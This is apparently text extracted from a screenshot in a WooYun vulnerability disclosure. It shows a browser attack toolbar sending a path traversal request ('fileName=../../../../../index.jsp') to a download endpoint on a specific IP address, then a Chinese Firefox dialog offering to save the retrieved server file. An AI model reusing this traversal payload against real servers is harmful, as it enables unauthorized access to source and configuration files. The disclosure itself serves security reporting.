 Load URL
http://1.85.2.249/online/sale/card/downloadPage.do?fileName=../../../../../index.jsp
Split URL
Execute
Enable Post data
Enable Referrer
Post data
正在打开 .._.._.._.._.._index.jsp
您选择了打开：
.._.._.._.._.._index.jsp
文件类型： Text Document (1.2 KB)
来源： http://1.85.2.249
您想要 Firefox 如何处理此文件？
打开方式(O)
记事本 (默认)
保存文件(S)
D:\360安全浏览器下载
浏览...
以后自动采用相同的动作处理此类文件。(A)
确定
取消
Error 404--Not Fou
From RFC 2068 Hyperte
10.4.5 404 Not Found
The server has not fou
www.wooyun.org